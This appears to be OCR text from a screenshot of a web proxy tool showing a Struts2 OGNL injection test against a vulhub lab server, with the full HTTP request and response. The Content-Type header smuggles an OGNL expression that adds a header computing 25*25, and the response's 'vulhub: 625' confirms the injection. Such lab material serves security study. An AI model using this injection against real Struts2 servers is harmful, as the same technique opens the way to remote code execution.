 Send
Cancel
< | ▼
> | ▼
Target: http://119.45.55.187:8080
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 119.45.55.187:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: csrftoken=
td_cookie=1426601038; JSESSIONID=
Connection: close
Content-Type:%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHea
der('vulhub',25*25)} multipart/form-data
Content-Length: 0
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Wed, 16 Dec 2020 08:01:21 GMT
vulhub: 625
Content-Type: text/html; charset=UTF-8
Connection: close
Server: Jetty(9.2.11.v20150529)
<html>
<head>
<title>Struts2 Showcase - Fileupload sample</title>
</head>
<body>
<div class="page-header">
<h1>Fileupload sample</h1>
</div>
<div class="container-fluid">
<div class="row-fluid">
<div class="span12">
<ul>
<li>ContentType: </li>
<li>FileName: </li>
<li>File: </li>